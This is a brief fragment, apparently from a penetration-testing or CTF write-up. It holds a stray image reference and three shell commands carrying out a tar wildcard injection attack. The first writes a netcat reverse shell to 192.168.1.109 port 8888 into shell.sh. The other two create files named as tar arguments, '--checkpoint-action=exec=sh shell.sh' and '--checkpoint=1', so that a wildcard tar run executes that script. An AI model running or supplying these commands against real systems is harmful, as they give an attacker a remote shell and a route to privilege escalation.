 echo "mkfifo /tmp/ckrkrjp; nc 192.168.1.109 8888 0</tmp/ckrkrjp | /bin/sh >/tmp/ckrkrjp 2>&1; rm /tmp/ckrkrjp" > shell.sh echo "" > "--checkpoint-action=exec=sh shell.sh" echo "" > --checkpoint=1